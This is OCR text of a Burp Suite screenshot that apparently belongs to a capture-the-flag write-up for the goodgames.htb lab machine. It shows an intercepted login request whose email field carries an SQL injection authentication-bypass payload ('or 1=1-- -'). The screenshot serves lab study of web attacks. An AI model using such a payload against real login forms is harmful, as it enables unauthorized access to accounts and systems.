 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://goodgames.htb:80 [10.10.11.130]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=admin@admin.com' or 1=1-- -&password=admin
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12